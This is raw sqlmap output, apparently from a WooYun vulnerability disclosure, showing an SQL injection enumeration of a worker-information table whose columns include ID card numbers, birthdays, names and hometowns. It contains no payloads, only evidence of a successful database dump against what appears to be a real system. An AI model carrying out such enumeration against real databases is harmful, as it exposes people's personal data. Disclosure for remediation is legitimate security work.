 Sqlmap 1.0
Database: bjjzscProject
Table: t_worker_info
[32 columns]
+------------------+
| Column |
+------------------+
| award_date |
| award_dept |
| birthday |
| caption_id |
| caption_idcard |
| caption_name |
| check_date |
| check_dept |
| check_op |
| check_tech |
| edu |
| enp_id |
| enp_no |
| from_base |
| gender |
| hometown |
| id_card |
| is_checked |
| polity |
| sort_type |
| speciality |
| state_id |
| status |
| technology_title |
| title |
| title_type |
| work_contract |
| work_level |
| work_sort |
| work_type |
| worker_id |
| worker_name |
+------------------+
[17:31:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 34 times
[17:31:47] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file 'C:\Users\Mapleblue\.sqlmap\output\results-09212015_0530pm.csv'
www.wooyun.org